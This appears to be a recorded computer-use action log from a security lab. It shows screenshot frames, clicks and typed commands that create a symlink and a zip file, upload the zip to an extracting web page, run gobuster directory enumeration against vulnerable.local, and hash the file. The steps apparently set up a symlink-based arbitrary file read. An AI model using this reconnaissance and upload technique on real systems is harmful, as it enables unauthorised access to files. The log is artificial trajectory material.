
- Read symlink_file with cat, printing the sentence from /home/teja/original_file.txt
text(cat symlink_file)

drag(0, 182, 414, 183)

mouse_move(497, 258)

mouse_move(533, 263)

mouse_move(510, 259)

- Echo 'This is a sample text file' into sample.txt and list the folder
text(o "This is a sample te)

text(xt file" > sample.txt)
text(zip sample.zip sample.txt)

text(ls -l)

- Upload sample.zip, which the page extracts to 3a4e6a48aef47f6ee487eb130be5bbc2
click(723, 474)

click(456, 352)

drag(0, 79, 408, 80)

click(263, 8)

text(gobuster)

text(dir -u http)

text(://vulnerable.local/app1)

text(-w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt)

- Pick out the discovered /extract directory name and copy it
double_click(30, 443)

right_click(112, 257)

mouse_move(236, 146)

drag(0, 130, 609, 130)

drag(604, 131, 662, 130)

mouse_move(715, 141)

- Compute md5sum of sample.zip and copy the hash 3a4e6a48aef47f6ee487eb130be5bbc2
text(mple.zip)
